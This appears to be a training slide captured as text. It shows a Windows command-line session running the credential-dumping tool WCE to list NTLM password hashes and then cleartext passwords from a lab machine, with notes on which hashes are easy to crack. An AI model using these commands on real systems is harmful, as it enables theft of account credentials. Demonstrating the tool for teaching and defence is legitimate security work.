 C:\Documents and Settings\Administrator\Desktop\cmd.exe
C:\Documents and Settings\Administrator\Desktop>wce -h
WCE v1.41beta (Windows Credentials Editor) - (c) 2010-2013 Amplia Security - by Hernan Ochoa (hernan@ampliasecurity.com)
Use -h for help.
Options:
-l List logon sessions and NTLM credentials (default).
-s Changes NTLM credentials of current logon session.
Parameters: <UserName>:<DomainName>:<LMHash>:<NTHash>.
-r Lists logon sessions and NTLM credentials indefinitely.
Refreshes every 5 seconds if new sessions are found.
Optional: -r<refresh interval>.
-c Run <cmd> in a new session with the specified NTLM credentials.
Parameters: <cmd>.
-e Lists logon sessions NTLM credentials indefinitely.
Refreshes every time a logon event occurs.
-o saves all output to a file.
Parameters: <filename>.
-i Specify LUID instead of use current logon session.
Parameters: <luid>.
-d Delete NTLM credentials from logon session.
Parameters: <luid>.
-a Use Addresses.
Parameters: <addresses>
-f Force 'safe mode'.
-g Generate LM & NT Hash.
Parameters: <password>.
-K Dump Kerberos tickets to file (unix & 'windows wce' format)
-k Read Kerberos tickets from file and insert into Windows cache
-w Dump cleartext passwords stored by the digest authentication package
-v verbose output.
C:\Documents and Settings\Administrator\Desktop>wce
WCE v1.41beta (Windows Credentials Editor) - (c) 2010-2013 Amplia Security
Dump the hashes
an@ampliasecurity.com)
Use -h for help.
Hard to crack
Tony:WIN2K3-0:00000000000000000000000000000000:174DC9BB1AA1D3AC5BDA6D0E4F93FF28
Administrator:WIN2K3-0:0F20048EFC645D0A944E2DF489A880E4:D183983EAEA7BE9959C8F4C198ED0E68
Easy to crack
WIN2K3-0$:WORKGROUP:AAD3B435B51404EEAAD3B435B51404EE:31D6CFE0D16AE931B73C59D7E0C089C0
C:\Documents and Settings\Administrator\Desktop>wce -w
WCE v1.41beta (Windows Credentials Editor) - (c) 2010-2013 Amplia Security - by Hernan Ochoa (hernan@ampliasecurity.com)
Use -h for help.
Tony\WIN2K3-0:SUp3rS3Kr3tP4$$w0rd
Administrator\WIN2K3-0:testuser
WIN2K3-0$\WORKGROUP:
Dump the clear-text passwords!
No cracking necessary
C:\Documents and Settings\Administrator\Desktop>